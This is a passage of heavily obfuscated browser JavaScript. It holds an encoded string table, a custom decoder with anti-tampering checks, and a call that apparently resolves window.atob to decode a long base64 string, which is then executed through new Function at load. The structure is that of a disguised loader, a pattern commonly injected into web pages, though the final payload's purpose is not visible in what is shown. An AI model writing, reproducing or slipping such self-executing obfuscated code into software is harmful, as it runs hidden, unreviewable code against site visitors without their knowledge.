1ZsJfcr1fvA25lu3rj','u2nZsJnNngeWovHorxbQvwToCK55y3nkmezeyJfsnMjx','r1PIvxLND2verM1pq3DUwgLOtgnty3byu3DUwNLJCeXi','rNLjsfe3wM05EuTiutLnsgD3tZnroe1iz3Hnree3zenZ','D2vesxfIq1L3zurzCeTuB3DLrefWzti0owfSC25HvZvR','vZHUs1n0suTeqJror1L3tenKyvPxrNnkEwTYu0nND2ve','A3bLm1POy2LcuvbvB3nLAJfTvZfbB01izZfABvfZsNLS','BeDnq1LUs1n0sq','uwfyuw5lu3rjs0rcne5eBgXmq2rOsMXJmuP5A3jtq2D3','q2nWsZbNB01izZnorevZsJj4zfLvmg5lu3rjs0rcne5Q','tuHNEvLuqxnkmtrVuZnfBKTtDeLlrei0t0rkA0XdzgjL','uNLJC0OXzfnIvu5XyLC4nwnwy25mq2rytLHsA1zxmxjz','zuroA1L5D25IrJfOvfnJCeSWz29nsgCZtxPRC0P6rK5J','vLfwy25mq2rXuti5BvyXrM1nwez4sNL3BLz6wxzArK5k','CfHumuLlrei0tvDzmeXdzeLLAZeYsNLRCLndz3DLrfu1','u3DUu1HWnK1dy3blmgDVtuHNm1L6vxnkEMrpu2PvBKTt','u2nZsJfJmLPQrLHove5QvtjAreP5D25wEMrhwKv3ngf6','BKTtDeLlrei0twPkBuXdzgHkBgmXsNLRCLndz3DLrfu0','odmYmtm3qxD1DNrP','vNbJBvvZzgX0uKTeqJroAKu0tenKAfzwChjkEwXKs1nz','BLyXsNruv2XeyJjwmLLty3nkmKzPy1vOCwjxowHkExDU','mu9dD25tshbozgLJCeSWz29nsgD5ww1vC0OZBffHwffU','s0rcne1QqxPmq2r4v0u5tuP5A3jtq2D3zurvne1PD25A','z3PAv01ZsJfsDG','rMrrtdjotwnty3nkmKzot0zAqMjxDhHkExDUzwToDLvw','tNbAr1uWu0nJC0OXyZjtrePytMXWALvetMXkExDUyMXW','mKvTvNPvBKTtDeLlrei0txPnmeXdzeLLAZeYsNLRCLnd','sNL3BLfRnvnArLznttjotfz5y3nkmwrtuw1ot1eYoxPs','vu9hDfDwmuf6wKvWweP5D25Lwfy0wta5mu4YuK5zu2nZ','yuDstLPUvtjAv0vUtenKnLiWohzAru52tMLJC0OYwtrH','tK1KrefUtenKmq','tLjrmNr6zeCXCK5Py3nkmePmtdjstu1gsMPtmwnUtenK','BMmWEfnzmu14yuDsvLj5y3nkmJL0ytbowfqWnwPtvu52','AxDUytfSCvv5y3blmgDVtuHNEfPQqxnkm2XryvHrBKTt','CLnxtw5lvJbVyun4mgfhBhPmr1OXyM1omgfxoxvlq2W3','BtfisNL3BLfQAhjIBgmWzeDosveYDhrkExDUyM0XDMqX','rKzKEwnWsZbNBW','sNLRCLndz3DLrgD5wwL3BLjgnhLsAwnWsZbNB01izZbA','q3DUtJjOr2vty3blmgDVtuHNmK5xsxnkmMHrtM5nBKTt','Afjyy25lu3rjs0rcne5QsMTmq2rgwvvwm0P5A3jtq2D3','B01izZnoreLZsJa1qLDgvw5lu3rjs0rcne5ez3Lmq2rk','r0z0sNL3BLjftNzIBNb0yJjWrwnty3nkmwmXt1Howe5U','uM1wmfLUs1nRCKTfz29nsgD5wtjvC0OXqKDrvwTUs1n0','u2nWsZbNB01izZfprgnZsJe0B1mZrw5lu3rjs0rcne5u','vZHUs1n0suTeqJroreuYtenKvMjdB3HkEwTYu0nND2ve','AfLLr05ly1nJCW','oxDxAwnWsZbNB01izZrprfLZsJfwC0TQrw5lu3rjs0rc','r05lvtj0meP5D25zvgHYzwXKuKWYuK5nA01UtenKwe5e','u2nWsZbNB01izZnzvfLZsJbgEfz5z25lu3rjs0rcne9h','rei0tvDsAuXdzgLlr2mWsNLRCLndz3DLrfv6tKn3BK1T','sNLRCLndz3DLreL5tun3BMfSy3Hou2nWsZbNB01izZbn','A05OsNL3BLz6wKLHBgmZu21otvmYmg5mq2qYzeDSyvPg','zg5OwfviAgPvwe5SsNL3BLOXtNzovMrsy2Tgr1z5y3nk','stvoBK5isNL3BLjwtNzsvMmWvevkCLLty3nkmJa0ytjA','yM5RBKTtDeLlrei0tJjnmKXdzdbsrNrWsNLRCLndz3DL','nhLsAwnWsZbNB01izZjoALvZsNLAyu9xog5lu3rjs0rc','ChHnq2nZsJfKu1mXzhvprZL0zezJBKXdzhDrmJL3vJfg','sxzArLzysNL3BMjgtNzAmwrsvezOnfz5y3nkmwmZyuDs','muKZwKznngeZrLHvAMrQvuHfBKXdzhbvmNrAvJa5u1Pf','BgmXsNLRCLndz3DLrfuYtun3BLrxEhvLu2nWsZbNB01i','tenKnvjQqw1kEwTYu0nND2veutfAq3DUvfD4Dwvty3bl','u3DUtJa1s05ty3blmgDVtuHNELLuy3nkEKP3tuHVBKTt','whqYwvHjz1r6muTpm0PSzeHwEwjPqM1xmdHVtuHNne9e','sJnWsu5fsNjtm0vUtenKwe4ZqMTwBu5SvvzJm1Lty3nk','wNvoBxrisNL3BLz6vNvvrMmYwKDotfPQqw5mq2ryvuro','rwT4t0vkAvj5y3nkmfiWyw5swfvRsMPwBKvUtenKwfvT','vtj0m2f6AhzvBgrqzuDos09hDeLkExDUy0rODLyXyZnn','weTdy3blmgDVtuHNnfLQuxnkmezozwLRBKTtDeLlrei0','Bvjot0D0ELz6vNnArwr4sNL3BLyXrLbrBvj0yJbwwfvT','mgvty3nkm04WwMXsnLuYovHkExDUwvzWr1KWzeHwBvjo','mNqYytnfBKXdzfHomfPQu1voDMrgzfnHAMnUtenKDveY','vZfuyJfswfviA25mq2ryvdbZm1PRtNzmmwrsyLnJC0OZ','vJfjmeP5D25wmuzuwMXKufiZvNbsEwnZsJjorgiYowTr','sxPzmuL6tvu5mgnty3nkmwrtt1zKme9hDgTwmdLesNL3','vgrirw5mq2rytLC1mfz6ze9zmvjTuNLJC0OXyZnHr1jn','DeLlrei0tLDnD0XdzhHAmtbSsNLRCLndz3DLrfL3tLn3','qLvAvwnUtenKmG','txL3BMvwqNbKq2nWsZbNB01izZrzELvZsJj0wMfStw5l','vvvkA1iXtNjKvMrtuM1osvz5y3nkmMXzyvrOwfvQzgPt','zfbsmdvWvNLJC0OZrM9sBvjvu0HsALnhrw5mq2ryvuu1','BLHPAeXJu2nWsZbNB01izZjnvgnZsJj4zfLvmg5lu3rj','vtnsAgrhvw5pmZbZzeDOCgmXC25ssezxwKHoCeOXmdLk','q2D3zurvme15D25Iu05cvLnJCeSWz29nsgCXtNPfC0OY','u3DUvLD3Cu1ty3blmgDVtuHNne1ewxnkmKLVwNPrBKTt','mtvPELvgqxu','ExGWs1H0mLLyswDtAJfjteHvowuZmdDKvNrls0rcne1Q','ALzTtenKuvjRrKPkEwTYu0nND2vevM1nExDUsMXVnwj5','we5hA25mq2rytKzkALvRtNzImwrszw1VBKXdzfHumdvQ','nKTty3blmgDVtuHNmvPez3nkEMHpv0HVBKTtDeLlrei0','D25wELuZwKvKyvDfwLHvA3nUtenKq01UuMTuv2rlwtbO','ne1Tstfmq2n5y0rcnKP5A3jtq2D3zurJmK1PD25Iu05c','yLvoB1LysKrImLjSsJeWB2jgC25zmMHOy2ToDLPhvKjK','ALzQsJjIm1jisNL3BLfxmxjImwmYtJjovMjxDfrkExDU','yvC5DuTitxnKq3GXteHzC2r5EdrmsgTWztnkBgrivNLI','sJfZELr6ww5lu3rjs0rcne56yZbmq2q2wNLfmKP5A3jt','mgDVtuHNEK5erxnkmwGXy25RBKTtDeLlrei0txPkA0Xd','s1n0suTeqJroAK5StenKvMjdB3HkEwTYu0nND2vetM1n','ne1Qqtvmq2riy3LonKP5A3jtq2D3zurvEvPPD25xEvPb','we5vnwTwseu0zwXJmvf5y3nkmwmWtdjsu1eYCZbwELy0','zfbumez4vNLJC0OXyZjJr1jxt0D0DvyXqLnzmhrysNL3','v1KWBhrImePWu1HRBKXdzfHoBxbAvNPrDLKWohPtEwnZ','odm4nJi0AxzdrLPP','yvrfD0P5D25Lrtb6wKv4mLj5y3nkmMXuyJaXwfqZsMPs'];var _0x2487795u=_0x2487795d;(function(a,b){var q=_0x2487795d;while(!![]){try{var c=-parseInt(q(0x2d6))+parseInt(q(0x325))+-parseInt(q(0x31f))*-parseInt(q(0x257))+-parseInt(q(0x23b))+parseInt(q(0x1e8))+parseInt(q(0x356))*parseInt(q(0x22a))+parseInt(q(0x149))*-parseInt(q(0x358));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2487795c,0x75733));var _0x2487795e=window;function _0x2487795d(a,b){a=a-0x118;var c=_0x2487795c[a];if(_0x2487795d['VonIND']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x2487795d['gBDynG']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x2487795d['exEXki']={},_0x2487795d['VonIND']=!![];}var e=_0x2487795c[0x0],f=a+e,g=_0x2487795d['exEXki'][f];if(g===undefined){var h=function(i){this['HJOUhs']=i,this['lwuuhI']=[0x1,0x0,0x0],this['NCIMqa']=function(){return'newState';},this['QdnKSN']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ELNRoW']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['MIzcvK']=function(){var i=new RegExp(this['QdnKSN']+this['ELNRoW']),j=i['test'](this['NCIMqa']['toString']())?--this['lwuuhI'][0x1]:--this['lwuuhI'][0x0];return this['dzchZO'](j);},h['prototype']['dzchZO']=function(i){if(!Boolean(~i))return i;return this['ddSexp'](this['HJOUhs']);},h['prototype']['ddSexp']=function(j){for(var k=0x0,l=this['lwuuhI']['length'];k<l;k++){this['lwuuhI']['push'](Math['round'](Math['random']())),l=this['lwuuhI']['length'];}return j(this['lwuuhI'][0x0]);},new h(_0x2487795d)['MIzcvK'](),c=_0x2487795d['gBDynG'](c),_0x2487795d['exEXki'][f]=c;}else c=g;return c;}function _0x2487795f(c,d){var r=_0x2487795d,e={};e['TiKNo']='undefined',e['PRhRk']='function',e['qEmyg']='object',e[r(0x313)]=function(i,j,k){return i(j,k);},e['KcWCE']=function(i,j){return i<j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var l=f['yWIHg'](g,this,function(){var s=_0x2487795d,n=typeof window!==f['TiKNo']?window:typeof process===s(0x147)&&typeof require===f['PRhRk']&&typeof global===f['qEmyg']?global:this,o=function(){var t=s,p=new n[(t(0x26e))](t(0x2a9));return!p['test'](l);};return o();});l();for(var m=0x2;f['KcWCE'](m,k['length']);m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x2487795f(_0x2487795e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDkyMDI0MzljPVsnV1BGY09Db'+'2J3U2tzJywnY21veldRbm9xVycsJ2w4a1'+_0x2487795u(0x312)+'nZm1vc1dQT1lBVycsJ2NtazdXUi9jSjhv'+_0x2487795u(0x318)+'zVGQ2tRJywnVzQvZEpjTHRXT0MnLCdkQ2'+_0x2487795u(0x273)+_0x2487795u(0x294)+'LCdXUDlveENrVldQMCcsJ1dPOFNrS3lxJ'+'ywnV09kY044b3dEU2srJywnVzZKZFBTa2'+'pjYW0nLCdXTzBiZng0UScsJ3JDb0hXUlJ'+_0x2487795u(0x300)+'JywnZlNva1c1M2RMV2EnLCdsOGtyVzZmQ'+'1c1eScsJ0Fta1dXN3hjR1NrUCcsJ3JDb2'+'tXN3YvY2EnLCduWTBMYW1vTScsJ2h0ZTd'+_0x2487795u(0x2ee)+'ZGRLQ2tYV1I3Y09xJywnVzQ3ZEtxS1FXN'+'mknLCdXN2hkR21rUldQTmRKVycsJ0FyVF'+_0x2487795u(0x28d)+'tVzZSY0dTa3YnLCdXT3oyV1IvY1BaMCcs'+_0x2487795u(0x132)+'EkzY0g4ayt4cScsJ21kaGNHOGtlRkcnLC'+'dXN1pjVlNvSmpiVycsJ1dPRmRLQ2tqV1B'+'4Y09xJywnQzhvT1c2enRmVycsJ1c0eGRQ'+'WjVsV091JywndUNrbVc2TmNNU2tuJywnZ'+'jhrbldSbGRHd20nLCd0Q2srVzZSY09Ta0'+'wnLCdXN05kSG1rQldRUmRJVycsJ1c3ejl'+'XNGxjTllXJywndThvMkNTb21DRycsJ1dS'+'N2NIOG9kV1F2Q0VLZScsJ2E4a2xGU2tsQ'+'WEnLCdsOG9tVzZyVFdSZScsJ1dRQmRRS3'+'FKaFcnLCdF'+('TkJkTmZ0Y0thJywnV1FlZmJTb1FXUnEnL'+'CdXNTlPVzdoY05xMCcsJ3RxSzFjOG9xJy'+'wnV1B0Y0d4VHBzcScsJ1dRMEtXTzRSamE'+'nLCdXT2xkVUkvZFVKMCcsJ1dSNXBXUlZj'+'SEp1Jywnd1dSZFJJdGNQVycsJ1dRSmNOO'+'G9NRjhraCcsJ3J1cGNNWUpjTmEnLCdlU2'+'9qVzROZEpxVycsJ2w4b2NXT1h6dmEnLCd'+_0x2487795u(0x338)+'LCdtbW9BVzROZEtjUycsJ3ByR25tbW9JJ'+'ywnV1JOZFI4a25XT3RjT3EnLCd3eHhjS1'+'hSY0dHJywnckp6QkZTbzQnLCdhOGtFV1J'+'4Y0xDb1QnLCdXNlpkUVpLY1c3dScsJ2hT'+'b0RXNkZkT1dpJywnd1g3ZE9IRmNOcScsJ'+'1dReVVvZ1NqJywnV1I0amhDb1JXT08nLC'+_0x2487795u(0x2f5)+'xJywnV1FWZEhyWmRMZDAnLCdXNjNjRzhv'+'R1dPblEnLCdFS0pjTnhwZFRXJywnbkcwW'+_0x2487795u(0x1ee)+_0x2487795u(0x2c3)+'zZFNxL2RNYmknLCdmOGtVVzc5RVc2Uycs'+_0x2487795u(0x18d)+'ScsJ1dPZGNSQ2tjQlNrVScsJ1dSRmRRZ0'+'ZkTXcwJywnd1NvdFc0RG5jRycsJ1dQUEh'+'zQ2syV1JPJywneXU3Y05oVmRNYScsJ1c1'+'M2RNSXU5VzZxJywnV09xRldPOHBlVycsJ'+'1c0dGNNOG85V09EOCcsJ0J4dGRUWTdjVV'+'cnLCdhOG95V09QcndHJywnZDAwL3I4azU'+'nLCdubW9jVzUzZEdaYScsJ204b0xXUTgy'+'c1cnLCd5WEJkTmE3Y05XJywnbzhvM1c1S'+'mRUcnEnLCdBSEs1aU1pJywnV1J6eFdReG'+_0x2487795u(0x1f4))+('R2VLalNveCcsJ0VhUEFXUmhjVEcnLCd4Q'+'2tSVzYvY1VDa24nLCdXUWRkSGEvZEl0Vy'+'csJ2Ztb1ZXUmFleGEnLCdXNGxkVUNrRmN'+'yZScsJ1dPcXBkOG9XV1BxJywnVzdIbFc3'+'N2NLc08nLCdXN1JkSlNrT2JKTycsJ1dRe'+_0x2487795u(0x155)+'c2dGROU2tMVzd4ZElxJywnV1JkZE5NUmR'+_0x2487795u(0x2aa)+'a2NwcVMnLCdBZnRkUFlWY1ZHJywnRTF4Y'+_0x2487795u(0x173)+_0x2487795u(0x22f)+'HJywnVzQzY0tTb0FXUmorJywnV09GZEtz'+'M2RUV1MnLCdXUmRkUGVaZE1MbScsJ1dPb'+'jJXUlJjSWR1JywnV09uV0ZTa29XUnknLC'+'dXNzdkVG1rWVdSdGRUcScsJ29TbzdXNDd'+'kT2Q4JywnQlNvVlc2TmNNMW0nLCdwOGto'+'V1JkZFNMNCcsJ3JaYmRXUXRjSGEnLCdXN'+_0x2487795u(0x18c)+_0x2487795u(0x199)+'3alEnLCdlOG9PVzY1dFdPQycsJ1dQL2RS'+'TGViY2EnLCd5U29CV1BwY1RKVycsJ1c0a'+'GRSU2traFhpJywnV1I4MGl4UzYnLCdXNF'+'JkTG1rbldSVmNNYScsJ2VDazVXT1JkUmg'+_0x2487795u(0x183)+'MCcsJ2JJQ0FXUXhjU0cnLCdXN2Z4Vzc3Y'+'1BhYScsJ1dSS2hndTRyJywnYjhvZW1taz'+'NuRycsJ3Jtb3pXUkpjR0lpJywnc2RtL2Q'+_0x2487795u(0x16a)+'a3V0cScsJ3Jtb0FXT0pjS0pPJywnV1BtR'+'mtDb3NXUnknLCdrbW9sY1NrMWthJywnRG'+'1vNkNDb3l5')+('VycsJ1c1QmRRU2tZV1JOZExhJywnVzZ6b'+'Vc1eGNNWnUnLCdkOG9hV1F6TXNxJywnV0'+'9sZE1ta1BXUi9jUVcnLCdXUWVnZThvcld'+'RRycsJ1c3cGRJSWVHVzRTJywnVzR0ZFA4'+'a2xXNEZkTnEnLCdzOG9Xd0NvbnlXJywnY'+'ThvWVc3OTdXTzQnLCdXUGVoYlNvOVdPdS'+'csJ1c3ZGRKOGthV1IzZFVHJywnd014Y1Z'+'yTmNLVycsJ2Y4a0tXUEJkS3d5JywnV1Jx'+'bmk4bytycScsJ0ZhWmRPWE5jTUcnLCdXU'+_0x2487795u(0x260)+'wnVzdKY1BDb0ZrYm0nLCdXNUxZVzU3Y0l'+'4TycsJ0UzZGNUSnhjTlcnLCdXUGkrb1Nv'+'cldPeScsJ2FDa09XNG5HVzd1JywnV08wR'+'WEzT3gnLCdXUjg5bzhvaVdRTycsJ1dQN2'+_0x2487795u(0x181)+'PL2NSQ29nejhrLycsJ1c2aGRLU2tpV1Js'+'ZE1XJywnV09GY0g4bzJxbWsvJywnb21vY'+_0x2487795u(0x198)+_0x2487795u(0x31c)+'sJ3RKYjNXT3RjTEcnLCdnTUdjeG1reScs'+_0x2487795u(0x2b3)+'ScsJ1dSbGRRYTdkS3FTJywnVzZCY0o4b3'+'BXUXpCJywnVzZmbFc2bGNRTWknLCdXT1Z'+_0x2487795u(0x188)+_0x2487795u(0x36e)+'W1veWJTb1VXNkMnLCdXUHhkSkpOZFFhJy'+'wnVzVSZEhHZXhXNm0nLCdxOG92V09sY1B'+_0x2487795u(0x336)+'M3VhJywnY3h5SUFta1MnLCdiQ293VzRiN'+_0x2487795u(0x345)+'dQZGNOYScs')+('J1dScGRPZUpkUXg4JywneGgzY1MxSmRRY'+'ScsJ2xDa3JXUFZjRzhvTScsJ21Tb3NXUW'+'p6eFcnLCd6OG9sVzdQQWRhJywnV1BXcGh'+'NZTcnLCdrbW9aV1JTWXNxJywnZzhvZVdQ'+'S0Z5cScsJ3A4b21XNkxlV1A0JywnaENvY'+'mRDazZjRycsJ1c1dGRIU2t2V1FoZFZxJy'+'wnQlNvR0I4b294VycsJ2NKSmNHU2s0elc'+'nLCdkOGt2QThrYUJxJywnV1JhaGVtbzhx'+'RycsJ3BDa0JXNG1kbUcnLCdtMTQxckNrV'+'icsJ1c2bGRTU2tuV094Y01HJywnVzcvZE'+'tITFRXUTAnLCdhVzQyaENvQScsJ25Db3h'+'XUDk2dHEnLCdqbWsxV1J4ZFNNVycsJ1dR'+_0x2487795u(0x1f3)+'2t2bWsvREcnLCdXN3RkTDhrY1dRZGNJYS'+'csJ2UyOFpFQ2t5Jywnd2ZKY0dJeGNJYSc'+'sJ1dPL2RQeC9kSUtPJywnV1J0ZFBTazlX'+'UlpjTlcnLCd0U29yVzRYbGFHJywnbGJsY'+_0x2487795u(0x337)+'c3VmRHYScsJ2JDa3JXNWpBVzdlJywnVzV'+_0x2487795u(0x23a)+'J1c2WmRWWWJuV1FHJywnZEpKY044azlBY'+'ScsJ2Y4a3J1bWt6QkcnLCdXUUZjTVNrZX'+_0x2487795u(0x319)+'pZkdkJywnaW1valc3SmRQSDgnLCdXN2xj'+'UVNvcWtaQycsJ244b0VXNlpkR1lHJywnV'+_0x2487795u(0x210)+'1nMCcsJ1c0ZGNSOG9zYUpHJywnV09pY2x'+'TbzhXUUsnLCdDQ295VzZyMmNxJywnVzU3'+'Y1Ftb0pXUGo4JywnaWNoY1M4azlCRycsJ'+_0x2487795u(0x24f)+'NKRycsJ2pt')+('b3FvQ2tVZUcnLCdwOG84VzZMYVdRdScsJ'+_0x2487795u(0x269)+'csJ1c0ZitXNWxjTktLJywncFNvNVc1OS9'+'XT2UnLCdXN1pkSVNrM0FDa0FiQ29UV09t'+'JywnV1AzY0t3NUVGVycsJ2k4a05DQ2sxR'+'GEnLCdGQ29EVzRyMGVXJywnV1JKZEtNUm'+'RJM1cnLCdiQ2tyVzR2R1c1QycsJ3dTb3V'+'XUTdjSUlhJywndkNvTkNTb3RDRycsJ1c3'+'em1XN3RjSnEwJywnV1BOZEl1MEJqYScsJ'+'2pyL2NRbWtFQnEnLCdXNmxjSlNvaGJHTy'+'csJ29Db2FubWtjbWEnLCdlOGtTV1JsY1I'+'4b2snLCdXNjNjSkNvR1dPVycsJ1dPbUdw'+'S0tkJywncnF6TnQ4bzUnLCdXT1N6V1IwV'+'2xhJywnV1BGZFRoUmRJMWknLCdqQ290V1'+_0x2487795u(0x20b)+'uOGtPYVcnLCdXUE5kVmc0bG1hJywnV08z'+'Y0lTb0d1OGtSJywnRldIbXltb1onLCdrb'+_0x2487795u(0x2f8)+'csJ244a1FXUmxkSzBlJywnVzVWZElyV1J'+_0x2487795u(0x22d)+'TWVuY3dHJywnd2FqWldRdGNNRycsJ1c3S'+'mRLU2syV1JSZElHJywnVzQ3Y05tb3Nvcn'+'UnLCdxMEpjVjNoZEdxJywnRFlKZFVzcGN'+'WRycsJ2FDb0NXUVhVdXEnLCd4c3pZd21v'+'YicsJ1dPM2NMbWs5czhrQScsJ1dPN2NQd'+'kxkQUcnLCdpcjQ2bENvZicsJ1c0UmNKOG'+'9DV1FyZScsJ1dSQ0dpOG9CQ0cnLCd0U29'+'xVzRqWWhhJywnVzYzZEo4azlXT3RjU1cn'+'LCdXT3BjSW1rWERDa0UnLCdBbW9zdW1ve'+'HdXJywnV083ZFNMN2RRaGknLCdXNWxkUE'+'NrVVdQQmRT')+('cScsJ2k4a21XN3p4VzVDJywnRk5aZE5Kb'+'GNRRycsJ1c0ajlXNFZjVFd5JywnVzRqN1'+'c1TmNNcXEnLCdXT1NCY21vU1dRQycsJ3l'+'kdXZiQ28wJywnZ0dHVXA4b2QnLCdXNVBL'+'VzUzY1BiUycsJ2FObWR4U2tPJywncmd0Y'+'1BmaGRQcScsJ2VXS3JhQ29PJywnV1BtMl'+_0x2487795u(0x225)+_0x2487795u(0x232)+'ajhvamZta0hncScsJ0ZhMWdXUE5jT0cnL'+'CdXNnhkTXRlNlc2aScsJ2hDb3dXN1RoV1'+'A4Jywnc2d0Y0dMdGRHcScsJ2hOcXZxQ2t'+'TJywnVzVEY1c1bGNTZ3UnLCdXNkZjVlNv'+'K3BxMCcsJ3NlL2RIcmhjTUcnLCd6OG9ue'+'lNvQXlHJywnbENvSGlDb09XN1cnLCdXT3'+'hjTUNvbXhTa0gnLCd2ZjNkSFlkY1ZhJyw'+_0x2487795u(0x287)+_0x2487795u(0x1f1)+'ENreScsJ1c2emxXNU5jVmVhJywnZm1rZ3'+'Nta0d3VycsJ1c3dGRKOGs4V1AvY1BhJyw'+'nZ1NvMldPYmVxYScsJ2htazV5bWtUREcn'+'LCd0U2srVzVKY01Da1YnLCdXUkcxYUxHK'+'ycsJ1dPeGNNQ2tQRUNrNycsJ2dtazFXNE'+'Q5VzY0Jywnc3R1Y3AyQycsJ3NDb2V2bW9'+'vcUcnLCd6TTdjT2RsY09XJywnVzZkY0g4'+'b1NXT3pGJywnVzd4ZEs4a1pXT0JjVFcnL'+'CdFZEt3bzFxJywnVzd0Y1BTa1pXUVhZJy'+'wnYjhvWldSZlh2RycsJ2VZQ1pvbW9SJyw'+_0x2487795u(0x1ea)+'akh5eldPSmNTYScsJ3NYMVp3Q29ZJywna'+'UNrRFc0ektXNE8nLCdXUUtHY1NvdVdSbS'+'csJ0JzZTlm')+('Q29IJywnVzR0ZFRYVHlXUDQnLCdkR0ZjT'+'1NrcndhJywnaldhaVdPaGNJRycsJ3ZmeG'+'RRcUJjUHEnLCd4MnBjVnF4Y0lhJywnV09'+'1R2Q4b3ZXUUsnLCdXNTdkUlNrNWVxSycs'+'J1dPVmRIaDgraWEnLCdvQ29KZG1rc2VXJ'+_0x2487795u(0x19e)+'VXJywnQVlMaXhDb2cnLCd1M1pkSnNKY0d'+'hJywnRVdOZEpheGNQcScsJ1dPQ0puOG9O'+'eUcnLCdGQ2trVzVsY1FDa3cnLCdXNFZkT'+'lg1NVdPMCcsJ0VHdWhjMzAnLCdCZHVmZX'+_0x2487795u(0x1a1)+'kUG1rdldRUmRPRycsJ1dSZGRSdW1IbGEn'+'LCd6U2tzVzV0Y1Zta0gnLCdFMUJkR3M3Y'+'1FXJywnZG1rMnNta1VGVycsJ204bzlXT3'+'ptcVcnLCdmbW9qVzVsZFNhQycsJ1dSdVh'+_0x2487795u(0x1cc)+_0x2487795u(0x2c9)+_0x2487795u(0x21d)+'pJWmRWWC9kUlcnLCdXUThGbThvSVdRQyc'+'sJ1c2UmNHQ29BYkpPJywnV1JCZEhZQmRV'+_0x2487795u(0x1c2)+'lJkVDAwJywnV1B0ZEd1eGRHTFcnLCd2TE'+'5kSDM3Y1JhJywncW1vQldPSmNTRzAnLCd'+'pYld6V1AzY01XJywnV1JSZFVhcGRMWk8n'+'LCdmdGhjTm1raUVxJywnV1BoZEhlOGFsc'+_0x2487795u(0x1d7)+'9xRGEnLCd5Y2xkTVhaY0tHJywnYzhrdVc'+_0x2487795u(0x326)+_0x2487795u(0x307)+'zFvd2EnLCdXT3l2V1JHR3BXJywneU5CZE'+_0x2487795u(0x203))+('J1dPeWVkMGFjJywnV1BKY1RoREpGcScsJ'+'2x1MFFyU2swJywnVzZ0ZFVYTGZXTzQnLC'+_0x2487795u(0x1ae)+_0x2487795u(0x334)+'UycsJ1dSdjF6Q2t0V09XJywnemFqeXptb'+'0wnLCdXNnpDVzdwY05xRycsJ0UwcGRIc0'+'pjTEcnLCdsOGtPV1BwY0pTb2snLCdkWXR'+'jUFNrWHpxJywnVzUvY1Jtby9XUGIxJywn'+'blNrS1dQQmRQaGknLCdXNjkvVzVCY0thV'+'ycsJ3JJYWhjTkMnLCdXN2hkSkpyZldSNC'+'csJ1dPU0tsQ29TV1FLJywnV09wZFBkL2R'+_0x2487795u(0x220)+'R21sVzZpJywnV1I3ZE1LVzlocScsJ0RTb'+'1lyQ282REcnLCdvOG9pYzhvd1c1UycsJ1'+'c0UmRUbWtZV09CZExXJywnblNrcFdPZGR'+'ReDAnLCdrOGtRV1FaY1RDb2UnLCdDOG8w'+'VzZUa2xXJywnVzVOZEtTa2tXNFpkUFcnL'+'CdXUDVFRThrOFdPaScsJ1c0N2NQOG9kV1'+'FIRycsJ0JMZGRHM0JjTWEnLCdGQ29qVzY'+'1OWhXJywnV1FGZFRNNGhiYScsJ1dSeGRR'+'TUpkSXY0JywnczJSZEdHbGNIcScsJ2dtb'+'zdXUlhVeVcnLCduQ2tRV090Y0c4b3knLC'+_0x2487795u(0x2c2)+'nZGVXcEZTa28nLCdxYk5kR0dsY1RHJywn'+_0x2487795u(0x13a)+'ScsJ3E4b2xXT0pjVldpJywnb0phRVdPcG'+'NOcScsJ0VZNVNXUlpjVFcnLCdXNzdkTWI'+'wRlc1eScsJ3NDbzdFQ29NeUcnLCdxTVpj'+'THVaZFBxJywnV1F0Y00wZlJDRycsJ1c1b'+'mtXNlJjTFk0JywnZThvdldScUZ0cScsJ1'+'dSSmNROGtQ')+('eUNrMCcsJ1dRTmROTWhkSTFLJywncU03Z'+'E4zdGNJRycsJ1dPTmRNTTQ1ZUcnLCdsU2'+'9qV1E0bXNXJywnVzY3ZEo4azJXUFJjSmE'+'nLCdkSWxjTFNrNXFxJywnQjhvV3E4b3V2'+'VycsJ2Ztb1ZqQ2svaVcnLCdXNEJjS1Nva'+'1dPWHYnLCdoQ285V1FLQURhJywnV1E3ZF'+_0x2487795u(0x192)+'PT0RjQ293V1FpJywnV1AwcVdSNFJiRycs'+_0x2487795u(0x1ab)+_0x2487795u(0x2d5)+_0x2487795u(0x32b)+'PTFZjUGEnLCdqZjhkRW1rWCcsJ1dRVmNI'+'dWJZQlcnLCdEOG94V094Y1RkYScsJ1c0d'+'GNRQ29NbnNTJywndVNvYldPYWdXUHZTV1'+_0x2487795u(0x146)+'sJ2picGNMOGtockcnLCdXNU5kTnRuZldR'+'OCcsJ1c0aGNPbW9LV09icicsJ3JhV2RnM'+'nUnLCd1bW9hVzZYQm9hJywnVzdaY012WF'+'FBd1N5JywnVzZwZE5Da21XUUJjSkcnLCd'+'yOGtUVzdGY1A4azInLCdqSlNpV1BwY0px'+'JywnV1FTRGYxS0InLCd1MkJjT2UvZE5HJ'+'ywnQ2I4OWdtbzYnLCdGVzFMV09CY1VhJy'+'wnZlNvV2c4a2trRycsJ3dTb09XUlZjVmE'+'4JywnVzZkZE1KanZXUlMnLCdXT3BjRzhv'+'L0ZTazInLCdsOG9sV1JpekRhJywnbThvZ'+'1dSZjF4cScsJ3NDb2RXNXJEY2EnLCdXND'+_0x2487795u(0x256)+'xJywnV1E4bldSOE1vVycsJ3dtb2FXNkxX'+'bEcnLCd6bWtrVzVKY044a3gnLCdXNDNkU'+'Vl1Slc2SycsJ1c1N2RWQ2tLb3RxJywnbm'+_0x2487795u(0x16c))+('VycsJ0N2TmRQTEZjUVcnLCdobW9qVzdYd'+'VdQUycsJ1dSOXpXUFJjUElhJywnakpPbG'+'hTbzMnLCdmU